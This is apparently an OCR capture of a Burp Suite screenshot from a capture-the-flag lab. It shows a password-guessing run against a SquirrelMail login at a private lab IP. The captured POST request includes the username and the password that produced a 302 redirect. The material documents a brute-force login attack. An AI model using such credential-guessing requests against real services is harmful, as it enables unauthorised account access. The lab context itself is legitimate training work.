 0 200 3240
1 cyborg007haloterminator 302 2116
2 terminator22596 200 3240
3 terminator219 200 3240
4 terminator20 200 3240
5 terminator1989
6 terminator1988
7 terminator168
8 terminator16
9 terminator143
Request Response
Pretty Raw Hex
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.158.216
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.158.216
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.158.216/squirrelmail/src/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: SQMSESSID=h74455pp0tfrmbjgatcdge3hv4
14 Connection: close
15
16 login_username=milesdyson&secretkey=cyborg007haloterminator&js_autodetect_results=1&just_logged_in=1